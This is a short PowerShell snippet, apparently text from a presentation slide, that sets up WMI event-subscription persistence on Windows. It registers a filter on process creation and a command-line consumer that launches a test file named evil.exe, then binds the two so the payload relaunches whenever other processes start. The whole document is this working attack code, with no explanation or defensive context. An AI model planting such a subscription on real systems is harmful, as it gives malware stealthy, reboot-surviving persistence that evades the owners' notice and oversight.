 $WQLQuery = 'SELECT * FROM __InstanceCreationEvent WITHIN 5
WHERE TargetInstance ISA "Win32_Process"
AND TargetInstance.Name <> "evil.exe"'
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name="EvilExeFilter";
EventNameSpace="root\cimv2";
QueryLanguage="WQL";
Query=$WQLQuery}
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name="EvilExeConsumer";
ExecutablePath = "C:\\Users\sunny\\test\\evil.exe";
CommandLineTemplate = "C:\\Users\sunny\\test\\evil.exe"
}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}